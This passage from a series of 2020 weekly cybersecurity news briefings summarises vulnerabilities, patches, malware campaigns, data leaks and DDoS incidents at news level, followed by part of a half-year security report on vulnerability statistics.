applications such as Telegram, Netflix, Intagram and Twitter. According to the research carried out, the main target country would be Spain, followed by Turkey, Germany, the USA, Italy and France. It is also expected that Cerberus-based malware variants will continue to appear during the rest of the year, as it happened with Alien. All the details: https://www.threatfabric.com/blogs/alien_the_story_of_cerberus_demise.html
September 25, 2020

Cyber Security
Cybersecurity Weekly Briefing September 12-18
PoC for Critical Vulnerability on Netlogon Secura researchers have published a tool to check whether a domain controller is vulnerable to the CVE-2020-1472 vulnerability on Netlogon. Last month, Microsoft patched a critical vulnerability, with CVSS 10, on Netlogon Remote Protocol (MS-NRPC) that would allow an unauthenticated attacker to elevate privileges and become the Domain Admin of a vulnerable domain controller (DC). Right then, security researchers like Kevin Beaumont raised the need for patching. A few days ago, on 11 September, a script was published which tried to evade Netlogon authentication. This script ends when it succeeds or after several failed attempts. It is recommended to install the patch that mitigates this flaw as soon as possible. More info: https://www.secura.com/blog/zero-logon Exploit for vulnerability on Microsoft Exchange Last Friday, an independent researcher published in open sources a valid proof of concept for the CVE-2020-16875 vulnerability in Microsoft Exchange mail servers which would allow remote code execution. This vulnerability, whose exploitation would allow self-propagation ("worm" capabilities), was fixed by Microsoft last week in its monthly September update newsletter. At first, the manufacturer considered it to be a critical risk (CVSSv3 of 9.1, which dropped to 8.4 when the need for authentication was revealed) and unlikely to be exploited. However, the appearance of this PoC contradicts this last estimate. As a mitigating factor, in order to carry out the exploitation, the attacker would have to commit an Exchange user to the "Data Loss Prevention" role. The products affected are Microsoft Exchange Server 2016 and 2019. It is recommended to update as soon as possible. All the details: https://twitter.com/steventseeley/status/1304095793809371137 URSA Trojan campaign against multiple countries Since last June, a new campaign of infections with the URSA Trojan, also known as Mispadu, is affecting users in multiple countries, including Bolivia, Chile, Mexico, Argentina, Ecuador, Colombia, Paraguay, Costa Rica, Brazil, Spain, Italy and Portugal. URSA is a relatively recent malware whose objective is the theft of banking credentials through browsers, common software such as FTP and email services. As well as through the superimposition of false bank portals in which the victim would introduce the banking credentials. This Trojan is distributed through phishing or malspam campaigns, impersonating various entities. In Portugal, for example, it has recently impersonated Vodafone, EDP (Energias de Portugal), MEO (Serviços de Comunicações e Multimédia, S.A) and Policía Judiciaria. During this activity, according to data obtained from some Command & Control servers identified in this wave of attacks, URSA would have impacted 3,379 users. And yet, it is possible that the number of infections has been much higher. The country most affected was Mexico (1,977 infections), followed by Spain (631), Portugal (514) and Chile (331). Read more: https://seguranca-informatica.pt/threat-analysis-the-emergent-ursa-trojan-impacts-many-countries-using-a-sophisticated-loader/ Cerberus malware source code released Security researcher has reported on the leakage of the source code for version 2 of the Cerberus malware, a banking trojan, which targets mobile devices using the Android operating system. This remote access (RAT) malware includes among its functionalities the following: interception of communications, manipulation of device functionality, exfiltration of data and banking credentials and reading of text messages that may contain one-time access codes (OTP) and two-factor authentication codes (2FA) - thus avoiding this security measure. Last July, regarding the filtering of the code, it was reported that the manager of the tool had revealed that the development team was dissolving, so he was looking for a new owner by creating an auction of the source code. In the absence of buyers, the code has been leaked. Following the release of the Cerberus source code, there has been an increase in mobile application infections in Europe and Russia, a country which hadn´t previously been affected by this threat. Vulnerabilities in the Drupal core Five cross-site scripting (XSS), authentication bypass and information disclosure vulnerabilities in the Drupal core have been published. One of high severity and the rest of medium severity. The most serious vulnerability is the reflected XSS flaw that could allow an attacker to take advantage of the way HTML code is represented for the affected forms. The identifier CVE-2020-13668 has been reserved for this vulnerability, and the following ones for the less critical vulnerabilities: CVE-2020-13666, CVE-2020-13667, CVE-2020-13669 and CVE-2020-13670. It should also be noted that Drupal 8 versions prior to 8.8.x are at the end of their useful life and no longer receive security coverage. Sites in versions 8.7.x or earlier must be updated to 8.8.10. All the details: https://www.incibe-cert.es/alerta-temprana/avisos-seguridad/vulnerabilidades-el-core-drupal-1
September 18, 2020

Cyber Security
Cybersecurity Weekly Briefing September 5-11
Microsoft Patch Tuesday Microsoft published on Tuesday its newsletter with updates for the month of September. In this new bulletin a total of 129 vulnerabilities have been corrected in 15 of its products, of which 23 are considered critical, 105 important and 1 severe. Among the critical vulnerabilities, 11 of them stand out, which would allow remote code execution in Windows (CVE-2020-1252), in Microsoft SharePoint (CVE-2020-1200 / 1210 / 1452 / 1453 / 1576 / 1595) and Microsoft SharePoint Server (CVE-2020-1460), as well as in Microsoft Dynamics 365 (CVE-2020-16857, CVE-2020-16862) and Microsoft Exchange (CVE-2020-16875). For this last vulnerability, there could be exploits according to some users. It is recommended that the latest Microsoft patches are installed as soon as possible. More details: https://portal.msrc.microsoft.com/en-us/security-guidance/releasenotedetail/2020-Sep Emotet campaign in France The French National Agency for Information Systems Security (ANSSI) issued an alert on monday warning of increasing Emotet activity in France. Since its return to activity in July, after five months absence, Emotet has been distributed in phishing campaigns all over the world. While ANSSI has observed how these campaigns have been paying special attention in companies and the French public administration in recent days. In the alert a series of recommendations and means of detection of Emotet are issued, due to the added risk that this malware carries, which once downloaded it installs other Trojans like TrickBot or QakBot. The warning from the French authorities is in addition to those already issued by agencies in New Zealand or Japan regarding this same malware. All the info: https://www.cert.ssi.gouv.fr/alerte/CERTFR-2020-ALE-019/ New impersonation of the Tax Office to distribute malware The National Institute of Cybersecurity (INCIBE) has warned of a new malware distribution campaign via emails impersonating the Tax Agency (AEAT). The emails, distributed this tuesday, are sent under the subject "AEAT - Notification Warning (random numbers)". These emails inform the user about an alleged claim against their company for an undeclared invoice and inform that within the next 3 days a representative of the Tax Office will contact to arrange a meeting. The emails encourage the victim to open the attached Excel file (with AEAT password) where it is supposedly possible to find more information about the claim. When this file is opened, a request is made to activate it, and at this point is when the Trojan is downloaded. More: https://www.incibe.es/protege-tu-empresa/avisos-seguridad/campana-distribucion-malware-traves-email-suplanta-aeat Cyber-attacks affecting the US presidential elections In recent weeks Microsoft has detected a new wave of cyberattacks targeting the US presidential elections. These attacks come from foreign groups such as Stronium, Zirconium and Phosphorus. Regarding Stronium (Russia), the Microsoft Threat Intelligence Center (MSTIC) has linked them to a newly discovered theft pattern of Office365 credentials aimed at US and UK organisations directly involved in the elections. Credential collection is a well-known technique used by Strontium to enable future surveillance or intrusion operations. Their activity would have been monitored since April 2020 and, on this occasion, the group has used brute force and password spraying tools for the collection. Between September 2019 and June 2020, Stronium launched credential collection attacks against thousands of accounts in over 200 organisations. From 18 August to 3 September, the same attacks targeted 6,912 accounts belonging to 28 organisations. None of these accounts were successfully compromised. Regarding Zirconium (China), their attacks have focused on prominent individuals in the international affairs community, as well as on campaigners and candidates, with almost 150 email commitments reached. Finally, Phosphorus (Iran) has attempted to access personal and work accounts of people directly and indirectly involved with the elections. More: https://blogs.microsoft.com/on-the-issues/2020/09/10/cyberattacks-us-elections-trump-biden/
September 11, 2020

Cyber Security
Cybersecurity Weekly Briefing 29 August-4 September
Red Dawn, new attached document from Emotet The use of a new attached document template by Emotet has been identified over the past week. The name given by security researcher Joseph Roosen to this malicious Word file (.doc) attached to spam campaign emails is Red Dawn. When opened, it is indicated that the document "is protected" and the preview is therefore not available, so it is necessary to "enable editing" and "enable content" in order to view it. If the victim follows these steps, malicious macros that download and install the Emotet malware on the system will be executed. Previously this summer, Emotet has been making use of a similar template in which it indicated that the document had been created in iOS, thus being necessary to "enable editing" and "enable content" in order to view it. It is important to note the importance of detecting these emails from Emotet since it is the gateway to Trojans such as TrickBot and QBot, and these, in turn, to ransomware such as Conti or ProLock. More: https://www.bleepingcomputer.com/news/security/emotet-malwares-new-red-dawn-attachment-is-just-as-dangerous/ Vulnerability in EMV, bank card communication protocol Researchers have discovered techniques to bypass PIN-code authentication in contactless Visa bank card transactions. This is an EMV protocol flaw, specifically in the bank card verification method, which lacks cryptographic protection and allows a threat agent to carry out a Man-In-The-Middle (MITM) attack. Researchers have allegedly proved that the PIN can be bypassed in the payment process due to the fact that the device does not require entering the code as it believes the consumer has authenticated. To do so, they used a proof of concept based on an Android application called Tamarin . The proof of concept, carried out in shops and other establishments, was successful in evading the PIN on Visa Credit, Visa Electron and VPay cards. More info: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/8134_2006.08249.pdf Epic Manchego: obfuscation in maldoc delivery NVISO researchers have revealed new techniques for obfuscation of maldocs that elude detection by some surveillance systems. These are malicious Excel documents that disseminate malware through VBA code, which are created without the use of Microsoft Office. An analysis by researchers has disclosed the use of tools such as EPPlus, software used for producing documents with a .NET library that creates Office Open XML (OOXML) worksheets. This technique provides files with uncompiled VBA code, a feature that can be achieved only by Office, which is delivered in plain text without encryption, but protected by a password that does not need to be entered for the macros to be executed. Once the macros have been enabled and their process completed, a payload is obtained that initiates a second phase of infection, identify by security venders as Tesla Agent. After the dynamic loading of a DLL, as a third phase of the attack, an infostealer is downloaded to exfiltrate sensitive data from the victim's computer. More: https://blog.nviso.eu/2020/09/01/epic-manchego-atypical-maldoc-delivery-brings-flurry-of-infostealers/ European ISPs suffer DDoS attacks More than a dozen Internet Service Providers (ISPs) in Europe have reported DDoS attacks targeting their DNS infrastructure. The list of ISPs that were attacked during the last week includes Belgian operator Edpnet, France's Bouygues Telecom, FDN, K-net, SFR and the Dutch Caiway, Delta, FreedomNet, Online.nl, Signet and Tweak.nl. The attacks did not last more than a day and all were eventually mitigated, but ISP services were down while the DDoS was active. NBIP, a non-profit organization founded by Dutch ISPs to collectively combat DDoS attacks and the Government´s telephone tapping attempts, has provided additional information on last week's incidents indicating that "several attacks were directed at routers and DNS infrastructure of Benelux based ISPs". Moreover, NBIP addresses that "most of the attacks were DNS amplification and LDAP type attacks". "Some of the attacks took more than 4 hours and reached a volume close to 300 Gbit/s". More: https://www.zdnet.com/article/european-isps-report-mysterious-wave-of-ddos-attacks/
September 4, 2020

Cyber Security
Cybersecurity Weekly Briefing August 22-28
Conti ransomware distributed after Trickbot Conti is a relatively new ransomware that appeared in isolated attacks in December 2019 but started to become a relevant threat in June 2020, when it increased its attacks against corporate targets. This ransomware follows the Ransomware-as-a-Service bussiness model that recruits experienced hackers as affiliates to distribute the payloads in exchange for a large share of the ransom payment. In addition, Conti adheres to two main trends in ransomware these days, human-operated campaigns and extortion of the victims by leaking sensitive stolen data (there are currently 26 companies listed in Conti website in the Dark Web). Now, Conti has adapted the distribution methods once used by Ryuk ransomware -whose activity began to decline until it completely disappeared in July- and has become the final payload distributed in malware infections carried out by Trickbot. More information: https://www.bleepingcomputer.com/news/security/ryuk-successor-conti-ransomware-releases-data-leak-site/ New Grandoreiro and Mekotio Trojan campaigns in Spain In recent days, several e-mail campaigns have been detected in Spain distributing banking Trojans of Brazilian origin, Grandoreiro and Mekotio. On the one hand, Grandoreiro is making use of the same email template already used in previous campaigns, in which it impersonates the Spanish Tax Office in order for the victim to download a file hosted on recently created domains. In addition, this malware is also supplanting the telecom company Vodafone in this campaign. As for the Mekotio Trojan, it should be noted that it is also supplanting the Spanish Tax Agency, as well as the Spanish Ministry of Labor, with the malware download link pointing to an address hosted in the Microsoft Azure cloud. This focus on Spain is an indicator of the success that the campaigns are achieving in Spain, therefore, it is recommended to check the e-mails received, not to open files or access links, and always use the official website of the company or organization that has been supplanted. Full news: https://blogs.protegerse.com/2020/08/25/oleadas-de-correos-propagan-los-troyanos-bancarios-grandoreiro-y-mekotio-en-espana/ SunCrypt new member of the Maze cartel SunCrypt is the latest malware to join the ransomware cartel formed by Maze, LockBit and Ragnar Locker. According to SunCrypt's operators, they joined the cartel since Maze "can't handle all the available field of operations”. In this way Maze would be sharing its infrastructure in exchange for a shared revenue for each ransom payment. As for SunCrypt ransomware, it is known to have begun operating in October 2019, and is distributed as a DLL. When executed, it encrypts the system files by adding a hexadecimal hash to the end of each file, and creating a rescue note that contains a link to the Tor payment site, as well as to the SunCrypt data leak website. It is noteworthy that when the ransomware is executed, it connects to an IP address to transmit information about the victim and the attack, which is one of the IPs frequently used by Maze in its operations. More details: https://www.bleepingcomputer.com/news/security/suncrypt-ransomware-sheds-light-on-the-maze-ransomware-cartel New Qbot Campaign To Steal Mail Threads Check Point researchers have published a report claiming that the Qbot Trojan, also known as QakBot, is stealing email threads again for future use in phishing campaigns and malware distribution. Qbot is a banking Trojan that has been infecting victims and exfiltrating passwords, cookies, credit cards, banking credentials and mails from their computers for over 10 years. Stolen threads are used for phishing and malspam campaigns, which are very effective as they are more likely when malicious mails are included in the conversation of an existing thread. Researchers highlight one of the features added to Qbot, which is the ability to assemble malware from two separate halves, thus avoiding detection when it is downloaded onto the victim computer. More information: https://research.checkpoint.com/2020/exploring-qbots-latest-attack-methods/
August 28, 2020

Cyber Security
Cybersecurity Weekly Briefing August 15-21
EmoCrash: stopping Emotet for almost 6 months Emotet's comeback after a 6 month-period absence has hinted that the hiatus in the malware's operations could be due to the discovery of researcher and malware analyst James Quinn, who detected a flaw in Emotet's software in early February. According to Quinn, he spotted slight changes in the persistence mechanisms used by Emotet, mainly in the creation of a Windows registry key in which a XOR cipher key was saved. This discovery, among other flaws, led Quinn to develop a PowerShell script "vaccine" that leads to a buffer overflow in the registry key, causing the malware to crash and thus, being known as EmoCrash. During the past 6 months, EmoCrash was secretly distributed to CERTs up until Emotet's developers changed again the persistence mechanism and started a new malicious campaign on the first days of August. More information: https://www.binarydefense.com/emocrash-exploiting-a-vulnerability-in-emotet-malware-for-defense/ PoC for RCE vulnerability in Apache Struts 2 Security researchers have released a proof of concept that can be used to exploit the remote code execution vulnerability (CVE-2019-0230) in Apache Struts 2, released on Thursday, August 13. This problem is due to an error in the evaluation of the attributes of the tags when using non-validated inputs that allow injecting malicious OGNL expressions. Some versions of Struts incorporate controls to mitigate these attacks, but only after version 2.5.22. The vulnerability can be mitigated with proper validation of user input or if the syntax for writable user input is not used. Although the target of the published PoC is the CVE-2019-0230 vulnerability, Apache recommends also mitigating the CVE-2019-0233 bug, which would allow DoS attacks to be carried out on the vulnerable server. More details: https://github.com/PrinceFPF/CVE-2019-0230/blob/master/CVE-2019-0230.sh Critical Jenkins Server Vulnerability Developers Jenkins, a popular open-source automation server software, published an advisory on Monday concerning a critical vulnerability in the Jetty web server that could result in memory corruption and cause confidential information to be disclosed. Tracked as CVE-2019-17638, the flaw has a CVSS3.1 rating of 9.4 and impacts Eclipse Jetty versions 9.4.27.v20200227 to 9.4.29.v20200521—a full-featured tool that provides a Java HTTP server and web container for use in software frameworks. According to the company, the vulnerability may allow unauthenticated attackers to obtain HTTP response headers that may include sensitive data intended for another user. After the security implications were disclosed, the vulnerability was addressed in Jetty 9.4.30.v20200611, released last month. Jenkins, which bundles Jetty via a command-line interface called Winstone, has patched the flaw in its utility in Jenkins 2.243 and Jenkins LTS 2.235.5 released on Monday. It's recommended that Jenkins users update their software to the latest version to mitigate the buffer corruption flaw. Full news: https://www.jenkins.io/security/advisory/2020-08-17/ Software glitch in ATMs In recent days, more than 50 suspects have been arrested on charges of cashing-out Santander ATMs by using a software glitch. These acts of theft have been perpetrated in several cities of the United States, where several groups of criminals used fake debit cards or valid preloaded debit cards to withdraw more funds from ATMs than the cards were storing. Initially this software glitch remained a secret, although it ended up being shared on several social networks, which led to the exploitation of the glitch by more criminal groups, causing a sudden spike in ATM cash withdrawals, which triggered alarms and an investigation. On Tuesday, all ATMs were closed to prevent further robberies, and as of yesterday they were open only for bank customers for the time being. The bank has verified that its clients' accounts have not been affected, and that the bug has been fixed. After knowing the issue, the two major ATM manufacturers, Diebold Nixdorf and NCR, have released software updates to correct these bugs. On the one hand, Diebold Nixdorf patched CVE-2020-9062, an issue impacting ProCash 2100xe USB ATMs running Wincor Probase software; on the other hand, NCR patched CVE-2020-10124, a bug in SelfServ ATMs running APTRA XFS software. Both vulnerabilities allowed an attacker to intercept and modify messages regarding the amount of money or value of currency deposited, since ATMs do not encrypt or authenticate the integrity of messages between the ATM and the host computer. Therefore, in a two-step process, an attacker could deposit a sum of money, modifying the messages as to the amount of money or the value of the currency, and then proceed to withdraw the money with the value or amount entered in the message. Both companies have already implemented software updates to protect communications between the ATM and the host computer. More information: https://www.zdnet.com/article/tens-of-suspects-arrested-for-cashing-out-santander-atms-using-software-glitch/
August 21, 2020

Cyber Security
Cybersecurity Weekly Briefing August 8-14
Hackers attempt to exploit critical vulnerability in F5 BIG-IP ADC The FBI has issued a Private Industry Notification warning that a group of Iranian hackers have been trying to exploit Big-IP ADC devices vulnerable to the remote code execution security flaw without CVE-2020-5902 authentication (CVSSv3 of 9.8), since early July 2020. The attacks were reportedly directed at US organisations from a wide range of sectors. The FBI also warned private industry organisations that once their networks get compromised by the hackers, patching devices will be an insufficient mitigation technique, since they also use web shells to create persistent backdoors as well as stolen credentials to regain access. After gaining access to the network, hackers would use tools such as Mimikatz or NMAP to conduct an examination of the internal network and add new users to the systems. Last month, CISA (Cybersecurity and Infrastructure Security Agency) also issued a warning confirming the active exploitation of this vulnerability and the involvement of two compromised organisations through the exploitation of this flaw. On the other hand, these same actors would also be linked to multiple campaigns against vulnerable VPN services since August 2019, taking advantage of security flaws in Pulse Secure (CVE 2019-11510, CVE 2019-11539) and Citrix ADC/Gateway (CVE 2019-19781). Full news: https://www.bleepingcomputer.com/news/security/fbi-iranian-hackers-trying-to-exploit-critical-f5-big-ip-flaw/ Bypass for 0-Day vulnerability in vBulletin Security researcher Amir Etemadieh has posted a bypass for a patch that corrects a 0-Day vulnerability in vBulletin. This is one of the most used software forums today. In September 2019, the existence of a 0-Day vulnerability was detected, with identifier CVE-2019-16759 with a CVSS of 9.8. The error allowed attackers to exploit a bug in the vBulletin template system to execute malicious code and take over forums without authenticating to victims’ sites. The details and the exploit code are both available on the Etemadieh blog, along with three PoCs in Bash, Python and Ruby. A few hours after the information was known, the Def Con forum became victim to this attack. More details: https://blog.exploitee.rs/2020/exploiting-vbulletin-a-tale-of-patch-fail/ Microsoft fixes 120 vulnerabilities Microsoft has released its updates for August 2020. This time, the company has patched 120 vulnerabilities that affect 13 different products. Among the 120 vulnerabilities, 17 flaws were rated ‘Critical’. Two of these critical features correspond to two 0-Days for which the detection of previous exploitation by threat agents is confirmed. CVE-2020-1380: This is a scripting engine memory corruption vulnerability affecting Internet Explorer, allowing threat agents to remotely execute code. CVE-2020-1464: This is a Windows Spoofing Vulnerability that allows malicious actors to spoof by allowing an executable to de digitally signed. This would allow them to bypass security features intended to prevent improperly signed files from being loaded. In addition to the two 0-Days that were actively exploited, one of the critical vulnerabilities should be highlighted: CVE-2020-1472, which is an elevation of privilege vulnerability in the NetLogon component. Some security researchers emphasise the need to patch this vulnerability, for which a change in the service will take place next February 2021. More information: https://portal.msrc.microsoft.com/en-us/security-guidance/releasenotedetail/2020-Aug Adobe fixes critical code execution bugs in Adobe Acrobat, Reader and Lightroom Adobe has released security updates that address a total of twenty-six vulnerabilities, eleven of which are classified as ‘Critical’ since they allow attackers to bypass security features or perform remote code execution on vulnerable computers. Adobe Acrobat and Reader: 25 vulnerabilities have been fixed, eleven of which are ‘Critical’ since they would allow remote code execution of bypass security functions. Adobe Lightroom: a DLL hijacking vulnerability has been fixed that would allow an attacker to execute commands with elevated privileges. All the details here: https://www.bleepingcomputer.com/news/security/adobe-fixes-critical-code-execution-bugs-in-acrobat-and-reader/ Development of Mekotio malware The ESET team of researchers have recently published a report about the development of the Mekotio banking trojan; malicious software used mainly against several LATAM countries like Brazil, Chile or Mexico, and European countries like Spain or Portugal. Among its capabilities it is worth mentioning the collection of confidential information from the victims' hosts, firewall configurations, operating system information, user privileges and the status of the installed security tools. Mekotio also has several other functions, including the ability to function as a backdoor, take screenshots, manipulate pop-ups or simulate mouse and keyboard actions. Some variants can also steal bitcoins by replacing a bitcoin wallet in the clipboard and to exfiltrate credentials stored by the Google Chrome browser. The main distribution method for Mekotio appears to be through spam campaigns, in which the victim is asked to download a file that simulates an invoice. Communication with the C&C server is based on a network protocol in Delphi_Remote_Access_PC. When that is not the case, Mekotio uses a SQL database as a sort of C&C server in which it calls specific SQL procedures stored on the server side and which are encrypted. ESET indicates that there are multiple variants of this malware in development, so it is expected that it will keep infecting new victims in the future. More information: https://www.welivesecurity.com/2020/08/13/mekotio-these-arent-the-security-updates-youre-looking-for/
August 14, 2020

Cyber Security
Cybersecurity Weekly Briefing August 1-7
Database of +900 Pulse Secure VPN Enterprise Servers An underground forum post has been detected showing the existence of a database containing data collected on more than 900 Pulse Secure VPN enterprise servers. Zdnet.com has managed to obtain and analyze the data, which includes: IP addresses of Pulse Secure VPN servers, firmware version and ssh keys of the servers, list of users and password hashes, among others. The information appears to have been obtained between June 24 and July 8, 2020. From Bank Security's Twitter account they have said that, after analyzing the data obtained, all Pulse Secure VPN servers included in the list were running a firmware version vulnerable to the CVE-2019-11510 vulnerability. Due to this, it is estimated that the threat actor who compiled this information could have used an exploit for this vulnerability and, once it has gained access to these systems, it has extracted all the information to create this repository. https://www.zdnet.com/article/hacker-leaks-passwords-for-900-enterprise-vpn-servers/ Remote code execution in Microsoft Teams Trustwave researcher Reegun Jayapaul has published an analysis of Microsoft Teams in which he claims that the application would be vulnerable to remote code execution attacks. The increased use of video conferencing applications as an aid to teleworking during the health crisis has led threat agents to focus on this type of tool and in this respect, Microsoft Teams has been one of the resources most widely used. In 2019, this software published a patch that prevented an attacker from using the high volume of updates to include malicious payloads, given the ability to update via a URL. However, as the researcher points out, this was not a complete solution as local connections are allowed via a shared resource. The proof of concept to demonstrate this fact is to use a remote SMB share, creating a Samba server with public remote access and naming the malicious payload “Squirrel”, the Teams installation and update manager. To mitigate this threat, it is recommended to scan executables Squirrel.exe and investigate possible outgoing SMB connections. https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/microsoft-teams-updater-living-off-the-land/ New vulnerability in TeamViewer Security researcher Jeffrey Hofmann has discovered a new vulnerability in the Windows TeamViewer platform that has been listed as CVE-2020-13699 with CVSS v3 score of 8.8. TeamViewer is a tool used for remotely connecting both computers and mobile devices. The vulnerability discovered entails that vulnerable versions of TeamViewer do not correctly execute URI drivers, which could lead threat agents to exploit this flaw by including a malicious iframe in a web domain specifically created for an attack. This vulnerability can be exploited remotely, and no prior authentication is required. Therefore, it makes possible attacks known as "watering hole". So far, there is no evidence that this vulnerability is being exploited, nor that any exploit is available. The company has released a new update, which they recommend applying (15.8.3) to correct this security flaw that affects previous versions of TeamViewer. https://community.teamviewer.com/t5/Announcements/Statement-on-CVE-2020-13699/m-p/99129 New Timing Attack Techniques A group of researchers has discovered a new technique for timing-based side-channel attacks that makes them more effective. This type of attack is mainly based on variations in network transmission time, which depends on the load of the network connection. The new technique, called TTA (Timeless Timing Attacks) leverages multiplexing of network protocols and concurrent execution by applications to analyze the order of responses and no longer rely on synchronization, and therefore, on network transmission time. This is allowed only for those protocols with HTTP/2, including web services that support HTTPS. Additionally, researchers claim that this new method could be deployed against Tor services, using this technique also in HTTP/1.1 web services and allowing a threat actor to create two connections to a node on this network and send simultaneous requests on each of the connections to measure the time difference. https://thehackernews.com/2020/07/http2-timing-side-channel-attacks.html 20GB of Intel internal documents get leaked Technology company Intel is investigating a security breach after a total of 20GB of its internal documents were posted on MEGA site. The company has confirmed the authenticity of the documents, some of them classified as "restricted" or "confidential". It should be noted however, that none of these documents contained confidential customer or employee data. The person responsible for the theft sent these files to Till Kottmann, the head of a Telegram channel that publishes accidentally leaked data from technology companies, who uploaded part of these files to MEGA. For the time being, Intel suspects that the theft was committed by an individual with access to their Design and Resource Center which provides non-public technical documents to Intel business partners and was not the result of an unauthorized access. However, the perpetrator of the theft told Till Kottmann that this data was obtained through access to an unsecured server hosted on Akamai's CDN. https://www.zdnet.com/google-amp/article/intel-investigating-breach-after-20gb-of-internal-documents-leak-online/
August 7, 2020

Cyber Security
Cybersecurity Weekly Briefing July 25-31
BootHole: Vulnerability in GRUB2 Eclypsium researchers have discovered a buffer overflow vulnerability in the GRUB2 bootloader that could be used to execute arbitrary code during the boot process. It has been named BootHole. This security flaw (CVE-2020-10713), which has received a high severity rating (CVSS of 8.2), would affect both Linux and Windows systems, and could allow attackers to install malicious bootloaders to gain almost total control over the vulnerable device. Eclypsium warns that mitigating this threat will require the release of new installers and bootloaders for all versions of Linux and Windows. Some companies, such as Microsoft, have issued a security advisory on this issue. More info: https://eclypsium.com/2020/07/29/theres-a-hole-in-the-boot/ Doki: New Malware Targeting Docker Servers Intezer researchers have discovered a new backdoor for Docker servers running on Linux which they have named Doki and which implements a previously unknown technique. This malware uses an undocumented method to contact its operator by abusing the Dogecoin cryptocurrency blockchain in a unique way. By doing so, Doki manages to generate Command & Control domain addresses dynamically. Doki has managed to stay hidden for over six months despite samples were publicly available on VirusTotal. More details: https://www.intezer.com/container-security/watch-your-containers-doki-infecting-docker-servers-in-the-cloud/ Emotet Evolves in the Sending of Mail Emotet malware has been found to be stealing attachments to increase the authenticity of emails used in its campaigns. This is the first time this malware is using this technique, as there was no attachment stealer module in the malware code before, which was added around 13 June according to Marcus 'MalwareTech' Hutchins. Since its first identification in 2014 as a banking Trojan, Emotet has evolved into a malware botnet used by threat actors to infect with different malware families. After 5 months of inactivity, it has returned to life with massive mail campaigns camouflaged as payment reports, invoices or shipping information, compromising victims with TrickBot Trojan or, more recently, with QakBot malware. Learn more: https://www.bleepingcomputer.com/news/security/emotet-malware-now-steals-your-email-attachments-to-attack-contacts/ Alerts on Cyberattacks and Industry Vulnerabilities The U.S. National Security Agency has warned, together with the Cybersecurity & Infrastructure Security Agency (CISA), of the possibility of imminent cyberattacks against the industrial sector. This is a trend marked by the 2017 TRITON attack that could lead to similar attacks affecting Safety Instrumented Systems (SIS), the last line of defense for OT systems. For its part, ICS-CERT has issued an advisoryabout several vulnerabilities in Schneider Triconex SIS, of which the most critical flaw stands out, classified as CVE-2020-7491, with a CVSS v3 of 10. This corresponds to improper access control that would allow unauthorized access and a potential takeover by a threat actor. Schneider Electric has already fixed these issues in the latest versions of its TriStation and Tricon Communications Module (TCM) products. However, ICS-CERT would like to emphasize the features of the OT devices, which are often not updated or provided with security standards at the level of current attacks. For more information: https://us-cert.cisa.gov/ncas/alerts/aa20-205a Cerberus Trojan Source Code Goes to Auction Cerberus Trojan development team has broken up and the source code of the malware will go to auction, according to a team's post on a Russian underground forum. This is a Trojan mainly affecting Android and operating since 2019. It would be generating about 10,000 dollars a month in profits, according to one of Cerberus managers. After infecting a device, the Trojan acts by creating overlaps in services created by banking applications, stealing credentials and leaking this data to the Command & Control (C2) servers. There have even been cases that show its capability to intercept multi-factor authentication (MFA) mechanisms. The announcement made by the threat actor indicates that they expect to generate up to $100,000 with this sale, offering the possibility of the entire package to the highest bidder, including .apk malware and C2 servers. For more information: https://www.zdnet.com/article/cerberus-banking-trojan-team-breaks-up-source-code-goes-to-auction/
July 31, 2020

Cyber Security
#CyberSecurityReport20H1: Microsoft Fixes Many More Vulnerabilities, but Detects Far Fewer
Currently, there are a number of reports addressing trends and summaries on security. However, at ElevenPaths we want to make a difference. Our Innovation and Labs team has just launched another release of our own cybersecurity report, summarizing the most significant information from the first half of 2020. The report’s philosophy is providing a global, targeted and useful vision on the most significant data and facts on cybersecurity. It is addressed to cybersecurity professionals and enthusiasts, in a simple and visually-appealing format. Given all the above, this report aims to summarize latest information on cybersecurity (ranging from security on mobile phones to cyber risk, from the most important news to the most technical ones and the most common vulnerabilities), while covering most aspects of the field, in order to help the readers to understand the risks of the current outlook. The information here presented is mostly based on the collection and synthesis of internal data that have been contrasted with public information from sources considered to be of quality. Let’s examine below some points that we consider important. #CyberSecurityReport20H1: General Data With regard to Microsoft, the total number of bugs discovered and fixed is more than 600 during this half-year. We consider that most of these flaws may come from vulnerabilities found in 0-days or under other circumstances where the author is not known and the vulnerability has not been reported anonymously. In such cases, Microsoft do not attribute the finding to anyone in particular. This difference between attributed and ‘non-attributed’ vulnerabilities (which is not the same as ‘anonymous’) is represented in the following chart. Qihoo is again the most popular with a total of 237 vulnerabilities reported to Microsoft so far this year. But compared to the previous quarter, the numbers have changed substantially. Qihoo and ZDI report the highest number of vulnerabilities but Google falls heavily. While last half year it was in fifth place, this half year it has fallen to 14th place. Microsoft, which was in third place, falls to sixth. Google goes from discovering 35 in the last half of 2019 to only 5 in this first half of 2020. Microsoft drops from 48 to 17. Has the pandemic impacted the major vendors? Have they spent less time on vulnerability research? On the contrary, Qihoo not only continues to be the first company to find Microsoft security flaws, but has also substantially multiplied its number, from 79 to 237 this half year. Especially if we compare it to the previous semester: Smartphone Vulnerabilities This time it is worth noting the statements of the exploit acquisition company, Zerodium, who reported that they were temporarily suspending the purchase of iOS exploits due to a high number of submissions. 13 has not been a good version for iOS. Alternatively, researchers can submit their findings to Apple's security reward program (Apple Security Bounty), open to the public since late December last year. Rewards range from $5,000 to $1 million. In total, 60 CVEs have been patched on iPhone in the previous half year. Of these, 5 were critical and allowed arbitrary code execution. Figures show a clear decrease (although we must wait for the second half of the year), but it has not been a good year for iOS in terms of security. On the other hand, the number of vulnerabilities leaves no room for doubt. Android is a popular platform for vulnerability hunters. This does not mean that it should be considered insecure. It is simply more attractive or interesting for various reasons, including the reward program and the marketing of exploits. Concerning the BitSight data, in Spain there is a very different leading malware from the other European countries. Malware firms such as AllSharezDownloader and AndroidBauts are leading, while in Europe they are not representative. More Conclusions In the field of smartphone security, the high number of exploits for IOS 13, the announcement of IOS 14 and Android fragmentation have marked the first half of 2020. With regard to vulnerabilities and weaknesses, there has been a clear decrease in the divs for vulnerabilities (especially Level-10 ones) but the three vendors with the highest number of associated CVEs remain the same. Regarding weaknesses, those where insufficient or no security configuration is key in the management of user permissions stand out, allowing an escalation of permissions. The APT groups have also introduced "SARS-CoV-2" factor in their operations. Some to make a profit, and others in cyberespionage operations to find out "the truth" about the virus. This half year Microsoft has exceeded 100 fixed vulnerabilities every month, Qihoo has identified 237, many more than the previous quarter and substantially replacing Microsoft itself and Google, which were the other companies that found the highest number of bugs in Microsoft software. BitSight's data shows that the unbreakable Conficker is once again on the throne of the most aggressive threats, while we 